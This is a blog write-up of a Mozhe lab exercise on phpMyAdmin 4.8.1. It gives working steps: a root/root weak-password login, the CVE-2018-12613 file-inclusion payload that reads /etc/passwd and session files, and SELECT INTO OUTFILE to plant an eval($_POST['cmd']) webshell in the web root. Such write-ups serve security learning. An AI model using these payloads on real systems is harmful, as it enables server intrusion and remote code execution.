当前位置:网站首页>墨者学院-phpMyAdmin后台文件包含分析溯源
墨者学院-phpMyAdmin后台文件包含分析溯源
2022-07-04 07:40:00 【Lyswbb】
首先拿到题目到点击访问
访问后使用弱口令进行登陆,如登陆失败开启隐私模式或者更换浏览器
账户密码:root root
点击sql模块 对sql语句进行一个查询
首先查询sql写一句话的权限
我们可以看到他的值为空
secure-file-priv参数是用来限制LOAD DATA, SELECT ... OUTFILE, and LOAD_FILE()传到哪个指定目录的。
show global VARIABLES like '%secure%' 
继续查看mysql安装的绝对路径,可以发现他是安装在/var/lib/mysql/
show VARIABLES like 'datadir' 
接下来确认一下mysql权限,可以看到这里是最高权限root
SELECT USER();
权限和绝对路径都有了之后可以直接写入一句话了,先试一下phpinfo
select '<?php phpinfo(); ?>' into outfile '/var/lib/mysql/test.php';当写进去之后访问失败,想了半天才发现这是mysql的路径,不是网站的绝对路径

 继续想办法搞到网站的绝对路径 根据题目可知是通过文件包含的方式写一个phpinfo,通过泄漏的绝对路径来shell,思路有了,直接干
继续想办法搞到网站的绝对路径 根据题目可知是通过文件包含的方式写一个phpinfo,通过泄漏的绝对路径来shell,思路有了,直接干
首先确定下数据库版本,该版本为4.8.1。在根据数据库版本历史漏洞查询关于文件包含的编号是CVE-2018-12613

直接利用payload进行包含就行了
http://124.70.71.251:40917/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd 先写入一个phpinfo进数据库
先写入一个phpinfo进数据库
select '<?php phpinfo();?>'; 
再通过文件包含去调用phpinfo
首先获取session的值,在构造参数去访问phpinfo,获取绝对路径

http://124.70.71.251:45548/index.phpindex.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_[value] 有了绝对路径之后就可以写入webshell了,写入之后直接访问1.php
有了绝对路径之后就可以写入webshell了,写入之后直接访问1.php
select "<?php @eval($_POST['cmd']) ?>" into outfile "/var/www/html/1.php";


使用管理工具登陆上去后到根下面直接去找key.txt 或者 find / -name key.txt
边栏推荐
- The frost peel off the purple dragon scale, and the xiariba people will talk about database SQL optimization and the principle of indexing (primary / secondary / clustered / non clustered)
- Introduction to rce in attack and defense world
- Types of references in BibTex
- 2022-021ARTS:下半年开始
- Implementation of ZABBIX agent active mode
- 谷歌官方回应:我们没有放弃TensorFlow,未来与JAX并肩发展
- Life planning (flag)
- [C language] open the door of C
- 大厂技术专家:架构设计中常用的思维模型
- 促进OKR落地的工作总结该如何写?
猜你喜欢
果果带你写链表,小学生看了都说好

L2-013 red alarm (C language) and relevant knowledge of parallel search
Technical experts from large factories: common thinking models in architecture design
Introduction to neural network (Part 2)
深入浅出:了解时序数据库 InfluxDB
Oceanbase is the leader in the magic quadrant of China's database in 2021
flask-sqlalchemy 循环引用
Zabbix agent主动模式的实现
Recursive Fusion and Deformable Spatiotemporal Attention for Video Compression Artifact Reduction
Zephyr 學習筆記2,Scheduling
随机推荐
This article is enough for learning advanced mysql
University stage summary
[kubernetes series] kubesphere is installed on kubernetes
Implementation of ZABBIX agent active mode
Handwritten easy version flexible JS and source code analysis
OKR vs. KPI 一次搞清楚这两大概念!
【FreeRTOS】FreeRTOS學習筆記(7)— 手寫FreeRTOS雙向鏈錶/源碼分析
L2-013 red alarm (C language) and relevant knowledge of parallel search
L1-023 output gplt (20 points)
Solution of running crash caused by node error
Set and modify the page address bar icon favicon ico
Oracle stored procedures and functions
There is no Chinese prompt below when inputting text in win10 Microsoft Pinyin input method
Oceanbase is the leader in the magic quadrant of China's database in 2021
【Kubernetes系列】Kubernetes 上安装 KubeSphere
[FreeRTOS] FreeRTOS learning notes (7) - handwritten FreeRTOS two-way linked list / source code analysis
This monitoring system can monitor the turnover intention and fishing all, and the product page has 404 after the dispute appears
The text box displays the word (prompt text) by default, and the text disappears after clicking.
Recursive Fusion and Deformable Spatiotemporal Attention for Video Compression Artifact Reduction
Leetcode(215)——数组中的第K个最大元素